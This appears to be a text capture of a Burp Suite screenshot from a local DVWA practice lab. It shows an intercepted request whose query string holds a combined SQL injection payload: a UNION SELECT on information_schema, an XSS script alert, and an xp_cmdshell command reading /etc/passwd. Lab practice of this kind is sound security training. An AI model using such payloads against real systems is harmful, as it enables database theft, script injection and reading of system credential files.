 Burp Suite Community Edition
Dec 31 5:01 PM
100 %
Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Open Browser
HTTP/1
Pretty Raw Hex \n
INSPECTOR
1 POST /DVWA/vulnerabilities/sqli/?xnlk=
8369%20AND%201%3D1%20UNION%20ALL%20SELECT%201%2CNULL%2C%27%3Cscript%3Ealert%28%22XSS%22%29%3C%2Fscript%3E%27%2Ctable_name%20FROM%20information_sche
ma.tables%20WHERE%202%3E1--%2F%2A%2A%2F%3B%20EXEC%20xp_cmdshell%28%27cat%20..%2F..%2F..%2Fetc%2Fpasswd%27%29%23 HTTP/1.1
2 Content-Length: 18
3 Host: 127.0.0.1
4 Cache-Control: max-age=0
5 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="96"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36
12 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1/DVWA/vulnerabilities/sqli/
18 Accept-Encoding: gzip, deflate
19 Accept-Language: en-US,en;q=0.9
20 Cookie: security=medium; PHPSESSID=3628fc1ac6a451803c6aab283c186e57
21 Connection: close
22
23 id=1&Submit=Submit
Request Attributes
Query Parameters (1)
Body Parameters (2)
Request Cookies (2)
Request Headers (20)
Search...
0 matches